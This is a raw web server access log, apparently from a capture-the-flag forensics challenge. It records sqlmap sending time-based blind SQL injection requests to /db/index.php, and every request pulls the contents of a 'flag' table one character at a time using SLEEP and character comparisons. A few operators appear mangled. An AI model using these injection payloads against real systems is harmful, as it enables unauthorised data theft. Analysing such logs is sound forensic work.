 192.168.40.129 - - [15/Jun/2025:05:12:50 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),39,1))>55,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:50 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),39,1))≠55,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:50 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),40,1))>47,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:51 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),40,1))>87,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:51 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),40,1))>67,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:51 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),40,1))>57,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:51 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),40,1))>52,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:52 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),40,1))>54,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:53 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),40,1))>55,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:54 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),40,1))>56,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:54 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),40,1))≠56,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:54 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),41,1))>47,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:55 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),41,1))>87,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:56 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),41,1))>107,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:57 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),41,1))>117,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:58 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),41,1))>122,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:59 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),41,1))>125,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:12:59 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),41,1))>123,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:13:00 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),41,1))>124,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:13:01 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),41,1))≠125,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:13:01 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),42,1))>64,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:13:01 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),42,1))>32,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
192.168.40.129 - - [15/Jun/2025:05:13:01 +0000] "GET /db/index.php?id=1' AND (SELECT 4588 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(flag AS NCHAR),0×20) FROM
`security`.flag ORDER BY flag LIMIT 0,1),42,1))>1,0,1)))))Rons) AND 'kJIj'='kJIj HTTP/1.1" 200 692 "-" "sqlmap/1.9.5#pip (https://sqlmap.org)"
python3 accessloganalysis.py  0.46s user 0.10s system 96% cpu 0.577 total